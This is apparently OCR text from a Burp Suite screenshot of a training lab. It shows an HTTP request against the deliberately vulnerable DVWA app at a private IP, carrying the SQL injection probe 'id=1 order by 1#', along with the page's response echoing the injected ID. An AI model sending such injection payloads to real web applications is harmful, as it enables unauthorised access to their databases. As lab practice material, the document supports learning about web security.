 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.80.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://192.168.80.145
10 Connection: close
11 Referer: http://192.168.80.145/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=8fkivqb2c1oaqmugqcka4mkgma
13 Upgrade-Insecure-Requests: 1
14
15 id=1  order by 1#&Submit=Submit
Search 0 matches
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1  order by 1#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injec
https://owasp.org/www-community/attacks/SQL_Injecti
https://bobby-tables.com/